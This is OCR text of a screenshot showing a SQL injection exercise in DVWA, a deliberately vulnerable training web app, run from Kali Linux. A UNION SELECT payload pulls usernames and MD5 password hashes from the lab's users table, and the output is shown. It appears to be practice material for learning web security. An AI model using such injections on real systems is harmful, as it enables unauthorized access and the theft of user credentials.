 Kali
14:51
Damn Vulnerable Web Ap
192.168.50.102/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2Cpa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info